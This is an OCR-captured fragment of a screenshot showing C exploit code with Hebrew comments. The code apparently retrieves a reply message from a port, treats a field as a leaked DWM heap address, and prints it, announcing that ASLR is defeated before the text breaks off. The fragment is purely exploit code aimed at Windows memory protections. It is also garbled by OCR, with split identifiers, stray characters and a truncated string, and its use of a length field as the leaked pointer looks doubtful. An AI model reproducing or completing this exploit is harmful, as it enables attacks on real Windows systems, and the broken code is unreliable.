
if (NT_SUCCESS(status)) { // 3. קבל את 
הודעת התגובה // מבנה התגובה מכיל את כתובת 
הערימה שדלפה // בשדה המיועד למידע ידית בלתי 
מזיק. ULONG_PTR leakedAddress = 
(ULONG_PTR)msg.PortMessage.u1.s1.DataLe
ngth; 

    printf("[!] כתובת ערימת DWM שדלפה: 
0x%llx\\n", leakedAddress); printf("
[*] ASLR הובס. כעת ניתן לחשב את 
}`